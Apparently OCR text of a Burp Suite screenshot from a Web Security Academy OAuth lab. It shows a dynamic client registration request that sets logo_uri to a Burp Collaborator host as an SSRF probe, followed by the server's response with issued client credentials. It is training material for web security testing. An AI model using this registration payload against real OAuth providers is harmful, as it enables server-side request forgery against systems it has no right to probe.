 Request
Pretty Raw \n Actions
1 POST /reg HTTP/1.1
2 Host: oauth-0a9800a104a171d1c03f138e024d00b7.web-security-academy.net
3 Content-Type: application/json
4 Content-Length: 148
5
6 {
7 "redirect_uris":[
8 "https://example.com"
9 ],
0 "logo_uri":"https://qnh72arbftw812g2rukrsbm0rrxkl9.burpcollaborator.net"
1 }
Response
Pretty Raw Render \n Actions
4 Cache-Control: no-cache, no-store
5 Content-Type: application/json; charset=utf-8
6 Date: Mon, 08 Aug 2022 07:06:19 GMT
7 Connection: close
8 Keep-Alive: timeout=5
9 Content-Length: 947
10
11 {
"application_type":"web",
"grant_types":[
"authorization_code"
],
"id_token_signed_response_alg":"RS256",
"post_logout_redirect_uris":[
],
"require_auth_time":false,
"response_types":[
"code"
],
"subject_type":"public",
"token_endpoint_auth_method":"client_secret_basic",
"introspection_endpoint_auth_method":"client_secret_basic",
"revocation_endpoint_auth_method":"client_secret_basic",
"require_signed_request_object":false,
"request_uris":[
],
"client_id_issued_at":1659942379,
"client_id":"ynGaiGcNyuDPt22b9808Q",
"client_secret_expires_at":0,
"client_secret":"iobUzoe-CXT48wdoD3sgKco40v7pG_x75UyJeRlka2MEfACLH5TmyLfaePU
"logo_uri":"https://qnh72arbftw812g2rukrsbm0rrxkl9.burpcollaborator.net",
"redirect_uris":[
"https://example.com"
],
"registration_client_uri":"https://oauth-0a9800a104a171d1c03f138e024d00b7.we
"registration_access_token":"DdFIISrDRPSRrTRlvVGZlTFb4yThhZRdKPFweVP1JgO"